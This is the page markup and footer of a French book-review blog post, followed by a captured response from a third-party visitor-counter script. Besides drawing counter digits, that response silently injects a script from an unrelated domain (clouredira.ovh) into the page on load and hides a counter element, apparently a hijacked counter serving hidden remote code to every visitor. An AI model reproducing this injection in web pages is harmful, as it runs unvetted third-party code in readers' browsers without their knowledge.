<a class='post-count-link' href='https://bibliomanu.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://bibliomanu.blogspot.com/2008/09/skully-fourbery-derek-landy.html'>Skully Fourbery / Derek Landy</a></li>
<li><a href='https://bibliomanu.blogspot.com/2008/09/se-foutre-des-consignes-comme-de-sa.html'>Malavita encore / Tonino Benacquista</a></li>
<li><a href='https://bibliomanu.blogspot.com/2008/09/regard-violet-stephen-woodworth.html'>Regard violet / Stephen Woodworth</a></li>
<li><a href='https://bibliomanu.blogspot.com/2008/09/les-dmons-de-dexter-jeff-lindsay.html'>Les Démons de Dexter / Jeff Lindsay</a></li>
<li><a href='https://bibliomanu.blogspot.com/2008/09/swap-antony-moore.html'>Swap / Antony Moore</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/08/'>
août
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/02/'>
février
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2008/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" style="border-width:0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGZxELNAuscViD_asoOqkNHBLz-bjLeq5J6TGdsm__oUJtIALTO1wiudFvkG4CHR-e_l38Ysigo5HtyPCk8-_UXaF0rolB4XFE0BTUvQdMqwM9mGYv_CHRMEk=s0-d"></a><br />.
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div><a href="http://www.babelio.com/monprofil.php?id_user=2509"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0aQk3Lw8OAyCHBZgQLbGMac4Hm9LectuZd3zkcwK28wpdk_DNZ6m5YvM_kcrRJUyUIqEjOJ1et3VIkTppayQvN8ZqN_TKTzZ6ZQ=s0-d" alt="Mon profil sur Babelio.com" title="Mon profil sur Babelio.com" border="0"></a></div>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Begin Motigo Webstats counter code -->
<a id="mws4472655" href="http://webstats.motigo.com/">
<img width="80" height="15" border="0" alt="Free counter and web stats" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0y6BaKNddWuMraoZqkKq_rlEtY5KTs5ozVbNcHmpS-pwjsd6w0zP2lCSPBFApgPTgGyc4MpoZmGZD6dq5YrUzuQpPMlWlS2EOzbJZewVuN_cAdWVxS8763JJkFEWPzq1vaAwqehuRXBAqQg=s0-d"></a>
<script src="//m1.webstats.motigo.com/c.js?id=4472655&amp;lang=FR&amp;i=3" type="text/javascript"></script>
<!-- End Motigo Webstats counter code -->



<a href="http://www.xiti.com/xiti.asp?s=371604" title="WebAnalytics">
<script type="text/javascript">
<!--
Xt_param = 's=371604&p=';
try {Xt_r = top.document.referrer;}
catch(e) {Xt_r = document.referrer; }
Xt_h = new Date();
Xt_i = '<img width="39" height="25" border="0" alt="" ';
Xt_i += 'src="http://logv3.xiti.com/hit.xiti?'+Xt_param;
Xt_i += '&hl='+Xt_h.getHours()+'x'+Xt_h.getMinutes()+'x'+Xt_h.getSeconds();
if(parseFloat(navigator.appVersion)>=4)
{Xt_s=screen;Xt_i+='&r='+Xt_s.width+'x'+Xt_s.height+'x'+Xt_s.pixelDepth+'x'+Xt_s.colorDepth;}
document.write(Xt_i+'&ref='+Xt_r.replace(/[<>"]/g, '').replace(/&/g, '$')+'" title="Internet Audience">');
//-->
</script>
<noscript>
Mesure d'audience ROI statistique webanalytics par <img width="39" alt="WebAnalytics" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2camDVC3YTtkRHEVTqHU7ASZaz0aAf-jq04pXE3FYAOpBPBuQBiYK21O1aXCzn5WFygH5iTX4cAx82_aw1-y0-GmeGcTagwLa9u0=s0-d" height="25">
</noscript></a>
<script type="text/javascript" src="//www.abcompteur.com/cpt/?code=8/25/13165/2/1&amp;ID=691451"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Images de thèmes de <a href='http://www.istockphoto.com/googleimages.php?id=1528595&platform=blogger&langregion=fr' target='_blank'>centauria</a>. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4jt0zmFOS4KIrOpl3rPEO2K9upOQ:1769236970200';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7421542450142823273','//bibliomanu.blogspot.com/2008/09/se-foutre-des-consignes-comme-de-sa.html','7421542450142823273');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7421542450142823273', 'title': 'BiblioMan(u)...le super-h\xe9ros des livres', 'url': 'https://bibliomanu.blogspot.com/2008/09/se-foutre-des-consignes-comme-de-sa.html', 'canonicalUrl': 'http://bibliomanu.blogspot.com/2008/09/se-foutre-des-consignes-comme-de-sa.html', 'homepageUrl': 'https://bibliomanu.blogspot.com/', 'searchUrl': 'https://bibliomanu.blogspot.com/search', 'canonicalHomepageUrl': 'http://bibliomanu.blogspot.com/', 'blogspotFaviconUrl': 'https://bibliomanu.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BiblioMan(u)...le super-h\xe9ros des livres - Atom\x22 href\x3d\x22https://bibliomanu.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BiblioMan(u)...le super-h\xe9ros des livres - RSS\x22 href\x3d\x22https://bibliomanu.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BiblioMan(u)...le super-h\xe9ros des livres - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7421542450142823273/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BiblioMan(u)...le super-h\xe9ros des livres - Atom\x22 href\x3d\x22https://bibliomanu.blogspot.com/feeds/7000497085109032521/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '7000497085109032521', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-v1fUmTOCzW-nPmWPAQmXf5n-mFXNzsxEjjkbeyBhBBzdOQ6NzsGaviHOD98C7AFV64ErGZYKsNxL_zDhUBr8iO_3yn3SvzV6Ple-WvZHxyRZ-cGGi_NVAelrju9DHGFX0lBehQMzz8/s72-c/malavita+encore.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-v1fUmTOCzW-nPmWPAQmXf5n-mFXNzsxEjjkbeyBhBBzdOQ6NzsGaviHOD98C7AFV64ErGZYKsNxL_zDhUBr8iO_3yn3SvzV6Ple-WvZHxyRZ-cGGi_NVAelrju9DHGFX0lBehQMzz8/s200/malavita+encore.gif', 'pageName': 'Malavita encore / Tonino Benacquista', 'pageTitle': 'BiblioMan(u)...le super-h\xe9ros des livres: Malavita encore / Tonino Benacquista'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'deep', 'variantId': 'deep'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Malavita encore / Tonino Benacquista', 'description': 'se foutre des consignes comme de sa premi\xe8re ligne de coke... ne (surtout) pas s\x27embarrasser de scrupules... se vautrer en quasi permanence ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-v1fUmTOCzW-nPmWPAQmXf5n-mFXNzsxEjjkbeyBhBBzdOQ6NzsGaviHOD98C7AFV64ErGZYKsNxL_zDhUBr8iO_3yn3SvzV6Ple-WvZHxyRZ-cGGi_NVAelrju9DHGFX0lBehQMzz8/s200/malavita+encore.gif', 'url': 'https://bibliomanu.blogspot.com/2008/09/se-foutre-des-consignes-comme-de-sa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7000497085109032521}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://bibliomanu.blogspot.com/', 'title': 'Accueil'}, {'isCurrentPage': false, 'href': 'https://bibliomanu.blogspot.com/p/contact.html', 'id': '6765519882171094523', 'title': 'Contact'}, {'isCurrentPage': false, 'href': 'https://bibliomanu.blogspot.com/p/nouvelles.html', 'id': '8452741632056961671', 'title': 'Manubestofplus'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar-right-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-right-1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar-right-1', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 40}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-2-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-2-2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=8/25/13165/2/1&ID=691451
body_size: 478
content:
document.write('<a href="http://www.abcompteur.com/?691451" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/25/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/25/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/25/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/25/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/25/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/25/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/25/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/25/4.gif" border="0" alt="4">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

